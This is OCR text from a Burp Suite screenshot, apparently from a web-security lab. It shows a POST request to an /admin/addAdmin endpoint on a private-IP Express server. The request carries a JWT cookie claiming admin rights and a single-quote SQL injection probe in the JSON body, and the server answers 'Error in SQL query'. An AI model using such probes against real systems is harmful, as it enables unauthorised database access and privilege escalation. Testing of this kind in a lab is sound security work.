 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n ≡
1 POST /admin/addAdmin HTTP/1.1
2 Host: 192.168.100.131:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 10
9 Origin: http://192.168.100.131:8000
10 Connection: close
11 Cookie: accessToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjEsImlzQWRtaW4iOnRydWUsImlhdCI6MTY5NTkwNzkyMywiZXhwIjo
xNjk1OTk0MzIzfQ.yFKfelgf-DjHsJsf4brLIKnbkNL3MbQrdSag9cuCO2E
12
13 {
"id":"'"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 49
5 ETag: W/"31-+1NPZGQ515Ko/P+nD+f7s/94OXU"
6 Date: Thu, 28 Sep 2023 14:15:20 GMT
7 Connection: close
8
9 {
"status":"error",
"message":"Error in SQL query"
}